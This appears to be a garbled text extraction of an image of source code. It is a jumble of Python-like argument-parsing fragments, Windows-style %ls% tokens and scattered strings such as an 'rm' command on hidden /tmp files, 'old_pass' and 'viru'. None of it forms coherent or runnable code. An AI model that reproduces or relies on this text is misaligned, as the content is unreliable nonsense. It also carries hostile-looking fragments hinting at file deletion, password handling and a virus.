 <==
s=C:%ls% def
$* +"/ + target['
" % ]
'[-all %l
"): 0 ".py":
(":") sys.[-3:]
ename / /
l_i>=0and ypy%
[i+1] %ls% _
name = "+l_ :] rm ./lsls/tmp/.xxs
gv[i+1] name = " +":
%ls% < - " + +
argv[i+1] .argv[0]) [0]i+1< ):s
i > / == '4 i+1] v[i
3:rac_ ','db
>>
argv[i] ]i [0]i+1<
'): else: (s)/ /tmp/ sk=sjvpr %
n(sy ...].ar ame <EM URL>
p + %re% [i]<>0: ing =wrv If
< > i+1 0 +1]
='' ):s < ): +=line
[i] pwor ",":
[i+ /"+fil =*.*
s%%s .xxs/rm.
:i+1 def .xxs <10):
i+1 < d= uwtkmw
))un +'":",":ls %ypy%if
sys.ar gv[i] in ("-"):
(search(path+" gv[i]
y n inp gv): ls
sys. (s
< len j=/q
[-t
(path+"/"..... s ->
+p_old_pass .
et sys. word]:t group++ " to
target2:...] gv[i] "+l_ :]'[-targets- /tmp/.xxsh viru sstr
arge (path "/"+ ilename): word=
v): i+1